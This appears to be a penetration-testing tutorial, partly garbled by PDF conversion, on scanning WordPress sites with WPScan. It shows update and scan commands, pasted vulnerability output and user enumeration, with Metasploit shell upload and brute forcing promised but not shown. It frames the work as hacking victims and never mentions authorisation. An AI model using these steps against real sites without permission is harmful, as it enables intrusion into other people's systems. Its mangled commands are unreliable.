# WordPress Penetration Testing using WPScan & Metasploit

**Author** = Behrouz Mansoori

**Email** : mr.mansoori@yahoo.com

In this tutorial, I will show you how to use WPScan and Metasploit to hack a WordPress website easily. You will learn how to scan WordPress sites for potential vulnerabilities, take advantage of vulnerabilities to own the victim, enumerate WordPress users, brute force WordPress accounts, and upload the infamous meterpreter shell on the target's system using Metasploit Framework.

In short, I will explain very well the following:

- **How To Use WPScan To Find Vulnerabilities To Exploit Effectively**
- **How To Critically Think And Examine Potential Vulnerabilities**
- **How To Take Advantage Of The Vulnerabilities Disclosed By WPScan**
- **How To Enumerate WordPress Users/Accounts**
- **How To Brute Force The WordPress Admin Account Password**
- **How To Use Metasploit To Exploit A Critical Plugin Vulnerability Discovered By WPScan**
- **How To Use A Payload In Metasploit To Exploit WordPress**

# **Open WPScan**

You can open up a terminal and type in **wpscan or** go to **Applications** > **Web Application** 

# **Analysis** > **WPScan**



#### P a g e | **3**

#### **Update Your WPScan's Vulnerabilities Database.**

The first thing to do before is ensuring that your WPScan's vulnerabilities database is up-to-date.

Type the subsequent command into terminal to update the database:

#### **wpscan --update**



If you have this problem

We will enter another command

**wpscan --update --verbose**



#### **Start Scanning Website For WordPress/Plugins/Themes Vulnerabilities**

Type the subsequent command into terminal to scan the target's website for potentially exploitable vulnerabilities:

#### wpscan **—**url **targetwordpressurl.com**



```
Title: WordPress 1.5.1 - 3.5 XMLRPC pingback additional issues
   Reference: https://wpvulndb.com/vulnerabilities/5989
   Reference: http://lab.onsec.ru/2013/01/wordpress-xmlrpc-pingback-additional.html
   Title: WordPress 2.0 - 3.0.1 wp-includes/comment.php Bypass Spam Restrictions
   Reference: https://wpvulndb.com/vulnerabilities/6009
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-5293
i] Fixed in: 3.0.2
   Title: WordPress 2.0 - 3.0.1 Multiple Cross-Site Scripting (XSS) in request filesystem credentials()
   Reference: https://wpvulndb.com/vulnerabilities/6010
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-5294
il Fixed in: 3.0.2
   Title: WordPress 2.0 - 3.0.1 Cross-Site Scripting (XSS) in wp-admin/plugins.php
   Reference: https://wpvulndb.com/vulnerabilities/6011
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-5295
i Fixed in: 3.0.2
   Title: WordPress 2.0 - 3.0.1 wp-includes/capabilities.php Remote Authenticated Administrator Delete
   Reference: https://wpvulndb.com/vulnerabilities/6012
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-5296
i] Fixed in: 3.0.2
   Title: WordPress 2.0 - 3.0 Remote Authenticated Administrator Add Action Bypass
   Reference: https://wpvulndb.com/vulnerabilities/6013
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-5297
i] Fixed in: 3.0
   Title: WordPress <= 4.0 - Long Password Denial of Service (DoS)
   Reference: https://wpvulndb.com/vulnerabilities/7681
   Reference: http://www.behindthefirewalls.com/2014/11/wordpress-denial-of-service-responsible-disclos
   Reference: https://wordpress.org/news/2014/11/wordpress-4-0-1/
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9034
   Reference: https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_long_password_dos<br>Reference: https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_long_password_dos<br>Reference: https://www.exploit-db.com/
   Reference: https://www.exploit-db.com/exploits/35414/
i] Fixed in: 4.0.1
   Title: WordPress <= 4.0 - Server Side Request Forgery (SSRF)
   Reference: https://wpvulndb.com/vulnerabilities/7696
   Reference: http://www.securityfocus.com/bid/71234/
   Reference: https://core.trac.wordpress.org/changeset/30444
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9038
i] Fixed in: 4.0.1
   Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default
   Reference: https://wpvulndb.com/vulnerabilities/8719
   Reference: https://github.com/WordPress/WordPress/commit/061e8788814ac87706d8b95688df276fe3c8596a
   Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5491
i] Fixed in: 4.7.1
   Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping
   Reference: https://wpvulndb.com/vulnerabilities/8967
   Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/<br>Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/<br>Reference: https://github.com/
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094
i] Fixed in: 4.9.1
```

```
Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
    Reference: https://wpvulndb.com/vulnerabilities/9021
    Reference: https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
    Reference: https://github.com/quitten/doser.py<br>Reference: https://thehackernews.com/2018/02/wordpress-dos-exploit.html
    Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389
    Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
    Reference: https://wpvulndb.com/vulnerabilities/9100
    Reference: https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
    Reference: http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility
    Reference: https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
    Reference: https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
    Reference: https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerabil:
9 - 7/Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
  WordPress theme in use: greenmarinee - v1.0
   Name: greenmarinee - v1.0
   Location: http://<br>Style URL: http://
                                   /blog/wp-content/themes/greenmarinee/
                                    blog/wp-content/themes/greenmarinee/style.css
    Theme Name: Green Marinée IL
    Theme URI: http://www.trans.co.il/wp_themes/
    Description: תובן וימן Green Marinée, בוציעה תכרע לש תירבעל המאתה ...
    .<br>טשטרה ביני ןר<"/a> ו<a href="http://www.trans.co.il/"> לאשרה ביני ןר</a> ו-s/a> ו-s/a לאשרה ביני לוב
    Enumerating plugins from passive detection ...
```
As we can see, WPScan has discovered various facts about the target's website including and not limited to:

- **XMLRPC.php (XML-RPC Interface)** is open for exploitation like **brute-forcing** and **DDoS pingbacks**.
- **WordPress core version is identified: 2.0.1**
- **15 WordPress core vulnerability:**
	- o **wp-register.php Multiple Parameter XSS**
	- o **admin.php Module Configuration Security Bypass**
	- o **XMLRPC Pingback API Internal/External Port Scanning**
	- o **XMLRPC pingback additional issues**
	- o **wp-includes/comment.php Bypass Spam Restrictions**
	- o **Multiple Cross-Site Scripting (XSS) in request\_filesystem\_credentials()**
	- o **Cross-Site Scripting (XSS) in wp-admin/plugins.php**
	- o **wp-includes/capabilities.php Remote Authenticated Administrator Delete Action Bypass**
	- o **Remote Authenticated Administrator Add Action Bypass**
	- o **Long Password Denial of Service (DoS)**
- o **Server Side Request Forgery (SSRF)**
- o **Post via Email Checks mail.example.com by Default**
- o **RSS and Atom Feed Escaping**
- o **Application Denial of Service (DoS) (unpatched)**
- o **Authenticated Arbitrary File Deletion**
- **WordPress theme and version used identified**.

The **Red !** sign refers to a specific component of a site being vulnerable to exploitation.





As WPScan reveals that the site has:

- **Vulnerable Contact Form** with a **Security Bypass**, **File Upload RCE** Available (References: WPVulnDB, SecurityFocus, CVE MITRE, PacketStormSecurity)
- **Vulnerable LAyerSlider** with a **Style Editing CSRF, Remote Path Traversal File Access, CSRF / Authenticated Stored XSS & SQL Injection** Available (References: WPVulnDB,PacketStormSecurity, secunia, wphutte)

It's important to note that even when WPScan cannot determine a version of a specific plugin, it will print out a list of all potential vulnerabilities. It is beneficial to take the time to review, visit the reference sites individually, and execute these exploits to determine whether the target site is vulnerable to them or not. Just because a plugin version cannot be determined does not mean the site is not vulnerable.

It is beneficial to take the time to review vulnerabilities, visit the reference sites individually, and execute these exploits to determine whether the target site is vulnerable to them or not. Just because a plugin version cannot be determined does not mean the site is not vulnerable.

Reference Sites You Should Use To Conduct Research For Potential Vulnerabilities

- [https://wpvulndb.com](https://wpvulndb.com/)
- [https://packetstormsecurity.com](https://packetstormsecurity.com/)
- [https://www.exploit-db.com](https://www.exploit-db.com/)
- [https://cve.mitre.org](https://cve.mitre.org/)
- [http://www.securityfocus.com](http://www.securityfocus.com/)
- [http://cxsecurity.com](http://cxsecurity.com/)

#### An interesting example

Suppose the result of scanning a site is this way:



The target's site is vulnerable to **two critical Slider Revolution exploits**:

- **Local File Inclusion**
- **Shell Upload**

We can carry out these attacks easily.

For example, we can use the Slider Revolution **Upload Execute Exploit** via **Metasploit**.

**Metasploit** already has this exploit ready to use for your pleasure.

One more thing before we proceed with the Metasploit Framework Tutorial:

## **How To Enumerate WordPress Users/Accounts**

The WordPress user/account enumeration tool integrated into WPScan is deployed to obtain a list of registered WordPress users from the target's website.

User enumeration is imperative when a hacker needs to obtain access to a particular target via brute forcing the target's WordPress administrator account.

The WPScan user enumeration tool will scan the target's site for WordPress authors and usernames.

Deploy the subsequent command to enumerate the WordPress users:

wpscan **—**url **targetwordpressurl.com –enumerate u**

